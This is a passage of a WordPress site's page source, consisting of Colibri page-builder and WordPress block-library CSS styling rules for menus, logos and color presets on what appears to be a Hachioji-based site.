  height: auto;
  min-height: unset;
}
#colibri .h-navigation_sticky .style-233,#colibri .h-navigation_sticky.style-233 {
  height: auto;
  min-height: unset;
}
#colibri .style-234-image {
  max-height: 70px;
}
#colibri .style-234 a,#colibri .style-234  .logo-text {
  color: #ffffff;
  font-family: Lustria;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 20px;
}
#colibri .style-234 .logo-text {
  color: rgb(84, 83, 84);
}
#colibri .h-navigation_sticky .style-234-image,#colibri .h-navigation_sticky.style-234-image {
  max-height: 70px;
}
#colibri .h-navigation_sticky .style-234 a,#colibri .h-navigation_sticky .style-234  .logo-text,#colibri .h-navigation_sticky.style-234 a,#colibri .h-navigation_sticky.style-234  .logo-text {
  color: #000000;
  text-decoration: none;
}
#colibri .style-236 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu {
  justify-content: center;
}
#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu > li {
  margin-top: 0px;
  margin-right: 10px;
  margin-bottom: 0px;
  margin-left: 10px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}
#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item,#colibri .style-237  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover {
  margin-top: 0px;
  margin-right: 10px;
  margin-bottom: 0px;
  margin-left: 10px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}
#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-family: Lato;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: rgb(84, 83, 84);
}
#colibri .style-237  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: rgb(74, 86, 14);
}
#colibri .style-237  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .style-237  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: rgb(74, 86, 14);
}
#colibri .style-237  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .style-237  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  font-family: Lato;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: rgb(74, 86, 14);
}
#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu li > ul {
  background-color: #ffffff;
  background-image: none;
  margin-right: 5px;
  margin-left: 5px;
  box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;
}
#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128,128,128,.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: rgb(255, 255, 255);
  background-image: none;
}
#colibri .style-237  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: rgb(74, 86, 14);
}
#colibri .style-237  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover,#colibri .style-237  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: rgb(74, 86, 14);
}
#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item,#colibri .style-237  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128,128,128,.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: rgb(74, 86, 14);
  background-image: none;
}
#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  font-size: 14px;
  color: rgb(84, 83, 84);
}
#colibri .style-237  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover  > a {
  color: rgb(255, 255, 255);
}
#colibri .style-237  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover > a,#colibri .style-237  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover  > a {
  color: rgb(255, 255, 255);
}
#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,#colibri .style-237  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  font-size: 14px;
  color: rgb(255, 255, 255);
}
#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .style-237 
      ul.colibri-menu.bordered-active-item > li::before {
  background-color: rgb(74, 86, 14);
  background-image: none;
  height: 3px;
}
#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu.solid-active-item > li::after,#colibri .style-237 
      ul.colibri-menu.solid-active-item > li::before {
  background-color: white;
  background-image: none;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 0%;
  border-top-right-radius: 0%;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 0%;
  border-bottom-right-radius: 0%;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu > li > ul {
  margin-top: 0px;
}
#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu > li > ul::before {
  height: 0px;
  width: 100% ;
}
#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu  li > a > svg,#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu  li > a >  .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: rgb(84, 83, 84);
}
#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 5px;
  padding-left: 5px;
  color: rgb(84, 83, 84);
}
#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a > svg,#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a >  .arrow-wrapper {
  color: rgb(255, 255, 255);
}
#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,#colibri .style-237 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: rgb(255, 255, 255);
}
#colibri .h-navigation_sticky .style-237 >  div > .colibri-menu-container > ul.colibri-menu > li > a,#colibri .h-navigation_sticky.style-237 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  color: rgb(74, 86, 14);
}
#colibri .h-navigation_sticky .style-237  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .h-navigation_sticky .style-237  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover,#colibri .h-navigation_sticky.style-237  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .h-navigation_sticky.style-237  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  color: rgb(74, 86, 14);
}
#colibri .h-navigation_sticky .style-237 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .h-navigation_sticky .style-237 
      ul.colibri-menu.bordered-active-item > li::before,#colibri .h-navigation_sticky.style-237 >  div > .colibri-menu-container > ul.colibri-menu.bordered-active-item > li::after,#colibri .h-navigation_sticky.style-237 
      ul.colibri-menu.bordered-active-item > li::before {
  background-color: rgb(74, 86, 14);
  background-image: none;
}
#colibri .style-263-offscreen {
  background-color: #222B34;
  background-image: none;
  width: 300px !important;
}
#colibri .style-263-offscreenOverlay {
  background-color: rgba(0,0,0,0.5);
  background-image: none;
}
#colibri .style-263  .h-hamburger-icon {
  background-color: rgba(0, 0, 0, 0.1);
  background-image: none;
  border-top-width: 0px;
  border-top-color: black;
  border-top-style: solid;
  border-top-left-radius: 100%;
  border-top-right-radius: 100%;
  border-right-width: 0px;
  border-right-color: black;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: black;
  border-bottom-style: solid;
  border-bottom-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-left-width: 0px;
  border-left-color: black;
  border-left-style: solid;
  fill: white;
  padding-top: 5px;
  padding-right: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  width: 24px;
  height: 24px;
}
#colibri .style-265 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-265  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .style-265  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-265 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-265 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a,#colibri .style-265  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item > a:hover {
  padding-top: 12px;
  padding-bottom: 12px;
  padding-left: 40px;
  border-top-width: 0px;
  border-top-color: #808080;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #808080;
  border-right-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: #808080;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #808080;
  border-left-style: solid;
  font-size: 14px;
  color: white;
}
#colibri .style-265 >  div > .colibri-menu-container > ul.colibri-menu  li > a > svg,#colibri .style-265 >  div > .colibri-menu-container > ul.colibri-menu  li > a >  .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: black;
}
#colibri .style-265 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > svg,#colibri .style-265 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > svg,#colibri .style-265 >  div > .colibri-menu-container > ul.colibri-menu li.current_page_item > a > .arrow-wrapper,#colibri .style-265 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover > a > .arrow-wrapper {
  padding-right: 20px;
  padding-left: 20px;
  color: black;
}
#colibri .style-265 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a > svg,#colibri .style-265 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li > a >  .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}
#colibri .style-265 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > svg,#colibri .style-265 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > svg,#colibri .style-265 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item > a > .arrow-wrapper,#colibri .style-265 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover > a > .arrow-wrapper {
  color: white;
  padding-right: 20px;
  padding-left: 20px;
}
#colibri .style-267 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-268-image {
  max-height: 70px;
}
#colibri .style-268 a,#colibri .style-268  .logo-text {
  color: #ffffff;
  text-decoration: none;
}
#colibri .h-navigation_sticky .style-268-image,#colibri .h-navigation_sticky.style-268-image {
  max-height: 70px;
}
#colibri .h-navigation_sticky .style-268 a,#colibri .h-navigation_sticky .style-268  .logo-text,#colibri .h-navigation_sticky.style-268 a,#colibri .h-navigation_sticky.style-268  .logo-text {
  color: #000000;
  text-decoration: none;
}
#colibri .style-270 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-271 ol {
  list-style-type: decimal;
}
#colibri .style-271 ul {
  list-style-type: disc;
}
#colibri .style-2830 {
  height: auto;
  min-height: unset;
  background-position: 50.621558721689276% 35.42464255019924%;
  background-size: cover;
  background-image: url("http://hachiojigodo.com/wp-content/uploads/2023/05/S__24109118.jpg");
  background-attachment: scroll;
  background-repeat: no-repeat;
  padding-top: 150px;
  padding-bottom: 150px;
}
.style-2832 > .h-y-container > *:not(:last-child) {
  margin-bottom: 7px;
}
#colibri .style-2832 {
  text-align: center;
  height: auto;
  min-height: unset;
  background-color: rgba(144, 101, 101, 0);
  background-image: none;
  margin-top: 20px;
  padding-top: 30px;
  padding-right: 30px;
  padding-bottom: 30px;
  padding-left: 30px;
}
#colibri .style-2833 p,#colibri .style-2833  h1,#colibri .style-2833  h2,#colibri .style-2833  h3,#colibri .style-2833  h4,#colibri .style-2833  h5,#colibri .style-2833  h6 {
  font-family: Playfair Display;
  font-weight: 700;
  color: rgb(255, 255, 255);
  text-shadow: 0px 0px 10px 
        rgba(0,0,0,0.5);
  text-align: center;
}
#colibri .style-2833 .text-wrapper-fancy svg path {
  stroke: #000000;
  stroke-linejoin: initial;
  stroke-linecap: initial;
  stroke-width: 8px;
}
#colibri .style-2835 {
  color: rgb(84, 83, 84);
}
#colibri .style-2835 p {
  color: rgb(84, 83, 84);
}
#colibri .style-2835 ol {
  list-style-type: decimal;
}
#colibri .style-2835 ul {
  list-style-type: disc;
}
#colibri .style-2864 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-2866 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-2877 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-2878 {
  height: 50px;
}
#colibri .style-local-69-h4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .h-navigation_sticky .style-local-69-h4-outer,#colibri .h-navigation_sticky.style-local-69-h4-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}
#colibri .style-local-69-h7-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}
#colibri .h-navigation_sticky .style-local-69-h7-outer,#colibri .h-navigation_sticky.style-local-69-h7-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}
#colibri .style-local-69-h27-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-69-h19-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .h-navigation_sticky .style-local-69-h19-outer,#colibri .h-navigation_sticky.style-local-69-h19-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .style-local-69-h23-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .h-navigation_sticky .style-local-69-h23-outer,#colibri .h-navigation_sticky.style-local-69-h23-outer {
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
#colibri .style-local-69-h21-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}
#colibri .h-navigation_sticky .style-local-69-h21-outer,#colibri .h-navigation_sticky.style-local-69-h21-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}
#colibri .style-404 {
  height: auto;
  min-height: unset;
  background-color: rgb(103, 4, 4);
  background-image: none;
  color: rgb(166, 114, 115);
  padding-top: 45px;
  padding-bottom: 45px;
}
#colibri .style-404 p {
  color: rgb(166, 114, 115);
}
#colibri .style-404 h1 {
  color: rgb(74, 86, 14);
}
#colibri .style-404 h2 {
  color: rgb(74, 86, 14);
}
#colibri .style-404 h3 {
  color: rgb(74, 86, 14);
}
#colibri .style-404 h4 {
  color: rgb(74, 86, 14);
}
#colibri .style-404 h5 {
  color: rgb(74, 86, 14);
}
#colibri .style-404 h6 {
  color: rgb(74, 86, 14);
}
.style-406 > .h-y-container > *:not(:last-child) {
  margin-bottom: 5px;
}
#colibri .style-406 {
  text-align: left;
  height: auto;
  min-height: unset;
}
#colibri .style-416-image {
  max-height: 70px;
}
#colibri .style-416 a,#colibri .style-416  .logo-text {
  color: #ffffff;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 20px;
}
#colibri .style-416 .logo-text {
  color: rgb(245, 243, 246);
}
#colibri .style-420 {
  height: 20px;
}
#colibri .style-417 {
  font-size: 37px;
  line-height: 0;
  color: rgb(245, 243, 246);
}
#colibri .style-417 p {
  font-size: 37px;
  line-height: 0;
  color: rgb(245, 243, 246);
}
#colibri .style-417:hover a {
  color: rgb(245, 243, 246);
}
#colibri .style-417:hover h1 {
  color: rgb(246, 212, 204);
}
#colibri .style-417:hover h2 {
  color: rgb(246, 212, 204);
}
#colibri .style-417:hover h3 {
  color: rgb(246, 212, 204);
}
#colibri .style-417:hover h4 {
  color: rgb(246, 212, 204);
}
#colibri .style-417:hover h5 {
  color: rgb(246, 212, 204);
}
#colibri .style-417:hover h6 {
  color: rgb(246, 212, 204);
}
#colibri .style-417 ol {
  list-style-type: decimal;
}
#colibri .style-417 ul {
  list-style-type: disc;
}
#colibri .style-2810-icon {
  width: 18px ;
  height: 18px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-2810-icon:visited {
  width: 18px ;
  height: 18px;
  margin-right: 10px;
  margin-left: 0px;
}
#colibri .style-2810 {
  background-color: unset;
  background-image: none;
  color: rgb(246, 212, 204);
}
#colibri .style-2810:visited {
  background-color: unset;
  background-image: none;
  color: rgb(246, 212, 204);
}
@media (max-width: 767px){
#colibri .style-local-249-c4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-249-c7-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-249-c10-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-249-c13-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-249-c17-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-249-c20-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-249-c23-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-249-c27-outer {
  width: 100% ;
}
#colibri .style-263-offscreen {
  background-color: rgb(178, 6, 6);
}
#colibri .style-263  .h-hamburger-icon {
  background-color: rgb(178, 6, 6);
  fill: rgb(245, 243, 246);
  padding-top: 9px;
  padding-right: 9px;
  padding-bottom: 9px;
  padding-left: 9px;
  width: 19px;
  height: 19px;
}
#colibri .style-265 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  border-bottom-color: rgba(173, 148, 105, 0.3);
  text-transform: uppercase;
}
#colibri .style-265  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  background-color: rgb(251, 172, 174);
  background-image: none;
  color: rgb(178, 6, 6);
}
#colibri .style-265  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .style-265  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  background-color: rgb(251, 172, 174);
  background-image: none;
  color: rgb(178, 6, 6);
}
#colibri .style-265  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .style-265  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  border-bottom-color: rgba(173, 148, 105, 0.3);
  background-color: rgb(251, 172, 174);
  background-image: none;
  text-transform: uppercase;
  color: rgb(178, 6, 6);
}
#colibri .style-268 a,#colibri .style-268  .logo-text {
  font-family: Lustria;
  text-transform: uppercase;
  font-size: 20px;
}
#colibri .style-268 .logo-text {
  color: rgb(245, 243, 246);
}
#colibri .style-271 {
  color: rgb(190, 79, 246);
}
#colibri .style-271 p {
  color: rgb(190, 79, 246);
}
#colibri .style-2830 {
  padding-top: 90px;
  padding-bottom: 90px;
}
#colibri .style-2832 {
  padding-top: 3rem;
  padding-right: 3rem;
  padding-bottom: 3rem;
  padding-left: 3rem;
}
#colibri .style-2862 {
  background-color: rgb(245, 243, 246);
  background-image: none;
}
#colibri .style-local-69-h4-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
  max-width: 100%;
}
#colibri .style-local-69-h13-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-69-h16-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}
#colibri .style-local-69-h27-outer {
  width: 80% ;
}
#colibri .style-local-69-h19-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
}
#colibri .h-navigation_sticky .style-local-69-h19-outer,#colibri .h-navigation_sticky.style-local-69-h19-outer {
  flex: 1 1 0;
  -ms-flex: 1 1 0%;
}
#colibri .style-406 {
  text-align: center;
}
#colibri .style-local-15-f4-outer {
  width: 100% ;
  flex: 0 0 auto;
  -ms-flex: 0 0 auto;
}}
@media (min-width: 768px) and (max-width: 1023px){
#colibri .style-local-69-h27-outer {
  width: 80% ;
}
#colibri .style-local-15-f4-outer {
  order: 1;
}}

/*# sourceURL=extend-builder-css-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://hachiojigodo.com/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/fancybox/jquery.fancybox.min.css?ver=1.0.274-pro' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://hachiojigodo.com/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/swiper/css/swiper.css?ver=1.0.274-pro' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--colibri-color-1: rgb(74, 86, 14);--wp--preset--color--colibri-color-2: rgb(251, 172, 174);--wp--preset--color--colibri-color-3: rgb(178, 6, 6);--wp--preset--color--colibri-color-4: rgb(246, 212, 204);--wp--preset--color--colibri-color-5: rgb(245, 243, 246);--wp--preset--color--colibri-color-6: rgb(84, 83, 84);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 